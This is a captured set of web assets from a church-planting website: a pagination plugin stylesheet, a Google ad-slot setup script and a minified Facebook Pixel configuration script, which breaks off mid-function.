request_url: https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/css/prevnext.min.css?ver=6.8.3
body_size: -469
content:

.acp_previous_page{font-weight:bold}.acp_next_page{font-weight:bold}.acp_default_invisible_btn_ajax{display:none}.acp_title{text-transform:uppercase;font-size:12px}@media screen and (max-width:420px){.acp_title{font-size:11px!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.5/churchplants/dist/gam.min.js?v=20221215
body_size: 439
content:
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.cmd.push(function(){if(window.innerWidth<=768){mobileSticky=googletag.defineSlot('/5500201/cp_mobile_adhesion_320x100',[1,1],'banner-bottom').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_mobile_inline_mobile1',[300,250],'inline-mobile1').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_mobile_inline_mobile2',[300,250],'inline-mobile2').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_mobile_inline_mobile3',[300,250],'inline-mobile3').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_mobile_inline_mobile4',[300,250],'inline-mobile4').addService(googletag.pubads())}else{googletag.defineSlot('/5500201/cp_desktop_970x250',[970,250],'leaderboard').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_desktop_right_rail',[[300,600],[300,250],[160,600]],'rightrail').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_desktop_showcase_300x250',[300,250],'showcase').addService(googletag.pubads())}googletag.defineSlot('/5500201/cp_desktop_textad_top',[1,1],'toptext').addService(googletag.pubads());googletag.defineSlot('/5500201/cp_desktop_textad_bottom',[1,1],'bottomtext').addService(googletag.pubads());googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setTargeting("advid",advid);googletag.enableServices();googletag.pubads().addEventListener('slotRenderEnded',function(event){if(event.slot===mobileSticky){var iFrame=document.getElementById('google_ads_iframe_/5500201/cp_mobile_adhesion_320x100_0');iFrame.width=window.innerWidth}});googletag.pubads().addEventListener('slotRenderEnded',function(event){if(event.size[0]===1){var cpTop=document.getElementById('google_ads_iframe_/5500201/cp_desktop_textad_top_0__container__');cpTop.style.display="none";var cpBottom=document.getElementById('google_ads_iframe_/5500201/cp_desktop_textad_bottom_0__container__');cpBottom.style.display="none"}})});var eventMethod=window.addEventListener?"addEventListener":"attachEvent";var eventer=window[eventMethod];var messageEvent=eventMethod=="attachEvent"?"onmessage":"message";eventer(messageEvent,function(e){var key=e.message?"message":"data";var data=e[key];var eventName=data.message||'ignore';if(eventName=='adContentAvailable'){console.log('ad data available: ',data);$('div').filter('[data-container-ad-unit-id="'+data.adUnit+'"]').html(data.content)}},false);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.248&r=stable&domain=churchplants.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C186%2C216%2C206%2C153%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 24167
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function 